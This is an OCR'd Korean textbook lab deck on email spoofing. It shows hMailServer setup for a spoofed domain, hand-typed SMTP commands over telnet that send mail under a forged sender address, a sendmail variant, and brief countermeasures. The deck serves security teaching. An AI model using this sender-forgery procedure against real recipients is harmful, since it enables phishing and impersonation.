

#### 실습 7-4 E-mail 스푸핑 공격하기

### hmailserver 설치하기

 설치 중간에 메일 서버가 사용할 데이터베이스를 구성하고 관리자의 패스워드 를 설정

| 倒              | Setup - hMailServer                                         | - 🗆 X  | 13                                  | :                                                                                               | Setup - hMailServer                                                                                       | _ 🗆 X                              |
|----------------|-------------------------------------------------------------|--------|-------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|
| Select<br>Data | database server type<br>base type                           |        | hMailSe<br>Specif                   | rver Security<br>fy main password                                                               |                                                                                                    |                                    |
|                | ● Use built-in database engine (Microsoft SQL Compact)      |        | The in<br>Please<br>hMailS<br>Passw | istallation program will no<br>e enter a password belov<br>Gerver installation, so ple<br>word: | w create a hMailServer user with adminis<br>v. You will need this password to be able<br>ase remember it. | stration rights.<br>to manage your |
|                | O Use external database engine (MSSQL, MySQL or PostgreSQL) |        | Confin                              | m password:                                                                                     |                                                                                                    |                                    |
| hMailServer    | < Back Next >                                               | Cancel | hMailServer –                       |                                                                                                 | < Back Next >                                                                                             | Cancel                             |

그림 7-35 hmailserver의 데이터베이스 선택

그림 7-36 hmailserver의 관리자 패스워드 설정

#### 실습 7-4 E-mail 스푸핑 공격하기

### ② hmailserver 실행하기

■ hmailserver administrator를 실행 후 <Add> 버튼을 눌러 메일 서버 추가

|           | Connect             |         | _ 🗆 X                 | Server information – 🗖 🗙                                                   |
|-----------|---------------------|---------|-----------------------|----------------------------------------------------------------------------|
| Host name | hMailServer Usemame |         | Add<br>Edit<br>Remove | Host name<br>localhost<br>hMailServer Usemame<br>Administrator<br>Password |
|           |                     | Connect | Cancel                | Save Cancel                                                                |

그림 7-37 hmailserver administator 실행

그림 7-38 mail 서버 및 관리자 계정 등록

실습 7-4 E-mail 스푸핑 공격하기

#### ② hmailserver 실행하기

■ 추가된 메일 서버를 선택하고, <Connect> 버튼을 누른 후 관리자 패스워드 입력

| 8                  | Connect             |         | _ 🗆 X  |                                        |               |
|--------------------|---------------------|---------|--------|----------------------------------------|---------------|
| Host name          | hMailServer Usemame |         | Add    |                                        |               |
| localhost          | Administrator       |         | Edit   |                                        |               |
|                    |                     |         | Remove | LM-10                                  |               |
|                    |                     |         |        |                                        | ord           |
|                    |                     |         |        | Please enter the hMailServer password. | What is this? |
| Automatically conn | ect on start-up     |         |        |                                        |               |
|                    |                     | Connect | Cancel | ОК                                     | Cancel        |

그림 7-39 mail 서버 연결

그림 7-40 administrator 패스워드 입력

실습 7-4 E-mail 스푸핑 공격하기

### ② hmailserver 실행하기

■ [Domains]를 선택한 뒤, <Add> 버튼을 클릭하여 empas.com을 등록

| 150                                             | hMailServer Administrator - [localhost] | - 0 X                 | 134                                              | hMailServer Administrator - [localhost]            | = 🗆 X |
|-------------------------------------------------|-----------------------------------------|-----------------------|--------------------------------------------------|----------------------------------------------------|-------|
| File Help                                       |                                         |                       | File Help                                        |                                                    |       |
|                                                 | Domains                                 |                       | Welcome                                          |                                                    |       |
| Dorrans<br>- Mars<br>B € Saturge<br>B ⊉ Utilies | Durish name Enabled                     | Act<br>Ett.<br>Remove | Status<br>Dorrons<br>Itt Rules<br>B ∰ ∰ Utilites | General Names Schalure Limits DKIM Spring Advanced | Save  |
|                                                 |                                         | Exit                  |                                                  |                                                    | Exit  |

그림 7-41 도메인으로 empas.com 등록

IT COOK

실습 7-4 E-mail 스푸핑 공격하기

### ② hmailserver 실행하기

등록된 [Domains]를 선택한 뒤, [Accounts]에서 <Add> 버튼을 클릭하여 사용
 자 계정으로 wishfree@empas.com을 등록하고, 사용 용량을 설정

| 6                                                                                                    | hMailServer Administrator - [localhost] | _ 0 X        | 5                                                                                                    | hMailServer Administrator - [localhost]                                                                                                    | _ <b>0</b> X                  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| File Help                                                                                                    |                                         |              | Fta Halp                                                                                                    |                                                                                                    |                               |
| Welcome<br>Status                                                                                                    | Accounts                                |              | Welcone<br>C Statue                                                                                                    | wishfree@empas.com                                                                                                    |                               |
| Derrans<br>Provension<br>Provide Contraction<br>Provide Contraction<br>Provide C | Name Erabled                            | AddEdtRemove | Domains<br>Domains<br>Merce Connect<br>Ministree Gerepas com<br>Merce<br>Merce<br>Control Control State<br>Merce<br>Control Control State<br>Merce<br>Merce | General     Auto-restr     Forwarding     Signature     External eccounts     Full       Address     efficience     efficience     efficience       Password     efficience     efficience       State (MB)     Maximum size (MB)     into       Administration loval     100     Administration loval       Last logon time     2016-00-21 9-37, 4-32-19     efficience       Left Enabled     into     into | des Active Directory Advi < > |
|                                                                                                    | Hep                                     | Seve         | 2                                                                                                    | Hep                                                                                                    | Sava                          |
|                                                                                                    |                                         | Est          |                                                                                                    |                                                                                                    | Exit                          |

그림 7-42 사용자 계정으로 wishfree@empas.com 등록

#### 실습 7-4 E-mail 스푸핑 공격하기

### ② hmailserver 실행하기

■ [Settings]-[Protocols]-[SMTP]-[Delivery of e-mail]에서 SMTP 서버 이름을 등록

|                                                                                                    | SMTP                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Status     Opmains     empas.com     Accounts     wishfree@empas.com     Accounts     Distribution lists     Distribution lists     Settings     Fules     Settings     Protocols     POP3     MAP     Arti-span     Arti-virus     Logging     Advanced     Uilties     Backup     MX-query     Server sendout     Diagnostics | General       Delvery of e-mail         Number of retries       Minutes between every retry         4       60         Local host name       mail.empas.com         SMTP Relayer       Remote host name         Remote host name       25         Server requires authentication       User name         Password          K       Encrypted >>         Connection security       None         Help       Save |

#### 그림 7-43 SMTP 메일 서버의 이름 등록

실습 7-4 E-mail 스푸핑 공격하기

### ③ telnet 설치하기

■ Server Manager의 'Add roles and features'에서 telnet 클라이언트 설치

| 역할 및 기능 추가 마법사                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | 대상 서버<br>AMAZON-WISHFREE                                                                                                    |
| 선택한 서버에 설치할 기능을 하나 이상 선택하십시오.                                                                                                    |                                                                                                    |
| 기능                                                                                                    | 설명                                                                                                    |
| Simple TCP/IP Services<br>SMB 1.0/CIFS File Sharing Support(설치됨)<br>SMB Bandwidth Limit<br>SMTP Server<br>SINIP Service<br>I Enet Cirent                                                                                                | Telnet Client uses the Telnet<br>protocol to connect to a remote<br>Telnet server and run applications<br>on that server.                                                                                                    |
| <ul> <li>□ Telnet Server</li> <li>□ TFTP Client</li> <li>▷ ☑ User Interfaces and Infrastructure(설치됨)</li> <li>□ Windows Biometric Framework</li> <li>□ Windows Feedback Forwarder</li> <li>□ Windows Identity Foundation 3.5</li> </ul> |                                                                                                    |
| <ul> <li>Windows Internal Database</li> <li>▶ ■ Windows PowerShell(3/5개 설자됨)</li> </ul>                                                                                                    |                                                                                                    |
|                                                                                                    | 역할 및 기능 추가 마법사<br>선택한 서버에 설치할 기능을 하나 이상 선택하십시오.<br>기능<br>Simple TCP/IP Services<br>SMB 1.0/CIFS File Sharing Support(설치됨)<br>SMB Bandwidth Limit<br>SMTP Server<br>SINMP Service<br>Venet Cient<br>Teinet Server<br>SINMP Service<br>Vieter Interfaces and Infrastructure(설치됨)<br>Vindows Biometric Framework<br>Windows Biometric Framework<br>Windows Internal Database<br>Vindows Internal Database<br>S I Windows PowerShell(3/5개 설치됨) |

그림 7-44 telnet 클라이언트 설치

실습 7-4 E-mail 스푸핑 공격하기

### ④ 이메일 전송하기

 telnet 명령으로 hmailserver에 접속 telnet 127.0.0.1 25 helo mail.empas.com mail from:wishfree@empas.com rcpt to:\*\*yang@\*\*\*\*\*\*.com data Hello mail spoofing test!

quit

•

| CIVE                                                                                                    | 관리자: 명령 프롬프트 | _ 🗆 X |
|----------------------------------------------------------------------------------------------------|--------------|-------|
| 220 mail.empas.com ESMTP<br>helo mail.empas.com<br>250 Hello.<br>mail from:wishfree@empas.<br>250 OK<br>rcpt to: yang@ .com<br>250 OK<br>data<br>354 OK, send.<br>Hello mail spoofing test?<br>250 Queued <19.875 second<br>quit<br>221 goodbye | com<br>s)    |       |
| 호스트에 대한 연결을 잃었                                                                                                    | 습니다.         |       |
|                                                                                                    |              |       |

그림 7-45 메일 전송

실습 7-4 E-mail 스푸핑 공격하기

### ⑤ 이메일 확인하기

- wishfree@empas.com으로부터 메일이 정상적으로 전송되었음을 확인
- 이런 방식은 메일을 보내기만 하고 응답을 받을 수는 없음.

| Home × ∣le<br>New + ⊊i Re | a Dae-II Yang • Mail × (호2016-08-21 모수 03:56:01 ×<br>soly • 鄂Reply to All • 종Forward • @ • 한 • 한 Display • | · Q • More •                        |
|---------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|
|                           |                                                                                                    |                                     |
| - my                      | wishfree to<br>메일 및 첨부파일의 인쇄는 꼭 필요할 때만N                                                                    | 2016-08-21 오후 04:06<br>Hide Details |
| From:                     | wishfree@empas.com                                                                                         |                                     |
| To:                       |                                                                                                    |                                     |

그림 7-46 sendmail에서 전송한 이메일 확인

IT COOK

실습 7-4 E-mail 스푸핑 공격하기

### ⑤ 이메일 확인하기

# 리눅스에서는 sendmail을 사용하여 메일을 보낼 수 있음. telnet 127.0.0.1 25

#### 🖸 🗐 🗊 root@ubuntu-14: / root@ubuntu-14:/# telnet 127.0.0.1 25 Trying 127.0.0.1... Connected to 127.0.0.1. Escape character is '^]'. 220 ubuntu-14 ESMTP Sendmail 8.14.4/8.14.4/Debian-8; Mon. 22 Aug 2016 00:33:25 + 0900; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] helo localhost 250 ubuntu-14 Hello localhost [127.0.0.1], pleased to meet you mail from:wishfree@empas.com 250 2.1.0 wishfree@empas.com... Sender ok rcpt to:wishfree76@gmail.com 250 2.1.5 wishfree76@gmail.com... Recipient ok data 354 Enter mail, end with "." on a line by itself Hello Test!! 250 2.0.0 u7LFXP0s002838 Message accepted for delivery quit 221 2.0.0 ubuntu-14 closing connection Connection closed by foreign host. root@ubuntu-14:/#

그림 7-47 sendmail을 이용해 메일 전송하기

실습 7-4 E-mail 스푸핑 공격하기

#### ■ E-mail 스푸핑의 보안 대책

- 스팸 메일의 필터를 통해 어느 정도 통제 가능
- 샵(#) 메일 같은 보안이 강화된 메일을 사용
- 샵 메일 : 이메일 구분 기호로 #을 사용하며, 국내에서 만들어진 전자우편 서비 스로 개인정보보호가 필요한 분야, 법적 효력이 필요한 분야, 문서 보안이 필요 한 분야 등에서 사용하기 위해 만들어졌음.

정보 보안 개론과 실습

네트워크 해킹과 보안 개정3판

## 감사합니다.

